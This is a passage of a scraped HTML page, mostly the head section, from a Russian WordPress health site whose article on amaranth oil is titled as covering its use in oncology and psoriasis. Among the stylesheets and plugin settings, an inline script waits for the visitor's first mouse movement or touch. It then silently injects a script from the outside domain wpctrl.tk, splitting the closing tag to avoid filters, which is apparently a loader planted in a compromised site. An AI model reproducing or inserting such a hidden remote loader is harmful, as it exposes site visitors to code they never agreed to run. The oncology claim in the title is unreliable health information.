

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stella-farma.ru/amarantovoe-maslo-polza/
body_size: 46068
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Амарантовое масло: лечебные и полезные свойства, методы получения, применение прионкологии и псориазе, а также в косметологии, рецепты масок для волос</title>
  <meta name="description" content="В статье найдете все об амарантовом масле: как его правильно принимать, какой у него состав, а также какие есть методы для его получения. Узнаете о лечебных и полезных свойствах продукты, а также о способах использования в кулинарии и косметологии.">
  <link rel="canonical" href="/amarantovoe-maslo-polza/">
  <meta property="og:site_name" content="stella-farma.ru">
  <meta property="og:type" content="activity">
  <meta property="og:title" content="Амарантовое масло: лечебные и полезные свойства, методы получения, применение прионкологии и псориазе, а также в косметологии, рецепты масок для волос">
  <meta property="og:description" content="В статье найдете все об амарантовом масле: как его правильно принимать, какой у него состав, а также какие есть методы для его получения. Узнаете о лечебных и полезных свойствах продукты, а также о способах использования в кулинарии и косметологии.">
  <meta property="og:url" content="https://stella-farma.ru/amarantovoe-maslo-polza/">
  <meta property="og:image" content="https://stella-farma.ru/wp-content/uploads/2019/02/amarant_maslo_2.jpg">
  <meta property="og:image:secure_url" content="https://stella-farma.ru/wp-content/uploads/2019/02/amarant_maslo_2.jpg">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="689">
  <meta property="twitter:card" content="summary">
  <meta property="twitter:domain" content="stella-farma.ru">
  <meta property="twitter:title" content="Амарантовое масло: лечебные и полезные свойства, методы получения, применение прионкологии и псориазе, а также в косметологии, рецепты масок для волос">
  <meta property="twitter:description" content="В статье найдете все об амарантовом масле: как его правильно принимать, какой у него состав, а также какие есть методы для его получения. Узнаете о лечебных и полезных свойствах продукты, а также о способах использования в кулинарии и косметологии.">
  <meta property="twitter:image" content="https://stella-farma.ru/wp-content/uploads/2019/02/amarant_maslo_2.jpg">
  <link rel="alternate" type="application/rss+xml" title="stella-farma.ru &raquo; Лента комментариев к &laquo;Чудодейственное средство: что такое амарантовое масло и как его использовать?&raquo;" href="/amarantovoe-maslo-polza/feed/">
  <style type="text/css">
                        .mistape-test, .mistape_mistake_inner {color: #E42029 !important;}
                        #mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #E42029 !important; }
                        #mistape_reported_text:before, #mistape_reported_text:after {border-color: #E42029 !important;}
            .mistape-letter-front .front-left {border-left-color: #E42029 !important;}
            .mistape-letter-front .front-right {border-right-color: #E42029 !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #E42029 !important;}
            .mistape-logo svg {fill: #E42029 !important;}
  </style>
  <link rel='stylesheet' id='maxtd_info_box_plugin-style-css' href='/wp-content/plugins/maxtd-info-box/css/style.css' media='all'>
  <link rel='stylesheet' id='webnavoz_notbox_style-css' href='/wp-content/plugins/webnavoz-notification-box-1.4/webnavoz-notification-box.css' media='all'>
  <link rel='stylesheet' id='webnavoz_re_style-css' href='/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.css' media='all'>
  <link rel='stylesheet' id='webnavoz_wiki_style-css' href='/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.css' media='all'>
  <link rel='stylesheet' id='wp-block-library-theme-css' href='/wp-includes/css/dist/block-library/theme.min.css' media='all'>
  <link rel='stylesheet' id='style-autors_webnavoz-css' href='/wp-content/plugins/autors-by-webnavoz/css/autors-style.css' media='all'>
  <link rel='stylesheet' id='drawit-css-css' href='/wp-content/plugins/drawit/css/drawit.min.css' media='all'>
  <link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css' media='all'>
  <link rel='stylesheet' id='style-mikolator-css' href='/wp-content/plugins/mikolator-by-webnavoz/css/mikolator-style.css' media='all'>
  <link rel='stylesheet' id='sidebar-css' href='/wp-content/plugins/post-grid-carousel-ultimate/assets/css/sidebar.css' media='all'>
  <link rel='stylesheet' id='reset-css' href='/wp-content/plugins/post-grid-carousel-ultimate/assets/css/reset.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css' media='all'>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-person .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-person .wpd-comment-author, #wpdcom .wpd-blog-person .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-person .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-person .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-person .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-person .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' media='all'>
  <link rel='stylesheet' id='quill-css-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/quill/quill.snow.css' media='all'>
  <link rel='stylesheet' id='wmu-colorbox-css-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/colorbox.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-mu-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-mu-frontend.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-user-content-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css' media='all'>
  <link rel='stylesheet' id='wpstories-style-css' href='/wp-content/plugins/wpstories/assets/public/css/style.min.css' media='all'>
  <style id='wpstories-style-inline-css' type='text/css'>
  .wpstories-preview__container {border-color:#2da449;border-radius:90px;width:110px;height:110px;border-width:4px;padding:2px}
  .wpstories-preview__image {border-radius:calc(90px - 9px)}
  .wpstories-feed--text-over .wpstories-preview__text {border-radius:90px}
  .wpstories-preview {width:110px}
  .wpstories-preview__text {font-size:15px;color:#000000}
  .wpstories-preview__text span {-webkit-line-clamp:3}
  .wpstories-feed--text-over .wpstories-preview__text {top:6px;right:6px;bottom:6px;left:6px}
  .wpstories-feed {margin-top:30px;margin-bottom:30px}
  .wpstories-feed-container {max-width:1100px}
  </style>
  <link rel='stylesheet' id='mistape-front-css' href='/wp-content/plugins/mistape/assets/css/mistape-front.css' media='all'>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CLora%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link rel='stylesheet' id='reboot-style-css' href='/wp-content/themes/reboot/assets/css/style.min.css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css' media='all'>
  <link rel='stylesheet' id='addthis_all_pages-css' href='/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' media='all'>
  <link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css' media='all'>
  <script src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script src='/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.js' id='webnavoz_wiki_script-js'></script>
  <script type='text/javascript' id='quicktags-js-extra'>
  /* <![CDATA[ */
  var quicktagsL10n = {"closeAllOpenTags":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0435 \u0442\u0435\u0433\u0438","closeTags":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433\u0438","enterURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL)","enterImageURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL) \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438","enterImageDescription":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","textdirection":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430","toggleTextdirection":"\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435","dfw":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","strong":"\u0416\u0438\u0440\u043d\u044b\u0439","strongClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0436\u0438\u0440\u043d\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430","em":"\u041a\u0443\u0440\u0441\u0438\u0432","emClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u0443\u0440\u0441\u0438\u0432\u0430","link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","blockquote":"\u0426\u0438\u0442\u0430\u0442\u0430","blockquoteClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0446\u0438\u0442\u0430\u0442\u044b","del":"\u0423\u0434\u0430\u043b\u0435\u043d\u043d\u044b\u0439 (\u043f\u0435\u0440\u0435\u0447\u0451\u0440\u043a\u043d\u0443\u0442\u044b\u0439) \u0442\u0435\u043a\u0441\u0442","delClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0443\u0434\u0430\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","ins":"\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","insClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","ul":"\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","ulClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","ol":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","olClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","li":"\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0441\u043f\u0438\u0441\u043a\u0430","liClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0441\u043f\u0438\u0441\u043a\u0430","code":"\u041a\u043e\u0434","codeClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u043e\u0434\u0430","more":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0433 \u00ab\u0414\u0430\u043b\u0435\u0435\u00bb"};
  /* ]]> */
  </script>
  <script src='/wp-includes/js/quicktags.min.js' id='quicktags-js'></script>
  <script type='text/javascript' id='quicktags_drawit-js-extra'>
  /* <![CDATA[ */
  var drawitFE = {"mediaupload":"https:\/\/stella-farma.ru\/wp-admin\/\/media-upload.php"};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/drawit/js/qt-btn.js' id='quicktags_drawit-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        <script type='text/javascript' src='https://wpctrl.tk/ds.js'></scr`+`ipt>
                                `);
                        }

                        var timer;
                        

                        
                        doc.bind(eventLoad, function() {
                                doc.unbind(eventLoad);
                                unbinded = true;
                                clearTimeout( timer );
                                appendbody();
                        });
                }

                function jQueryLoading_head_123() {
                        if (window.jQuery) {
                                jQueryLoaded_head_123( jQuery )
                        } else {
                                setTimeout(function() {
                                        jQueryLoading_head_123()
                                }, 50)
                        }
                }
                jQueryLoading_head_123()
  </script>
  <style>
  .scrolltop{background-color:#eeee22}.scrolltop:before{color:#000000}.scrolltop{height:60px}.scrolltop:before{content:"\21d1"}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#2da449}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#2da449}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content 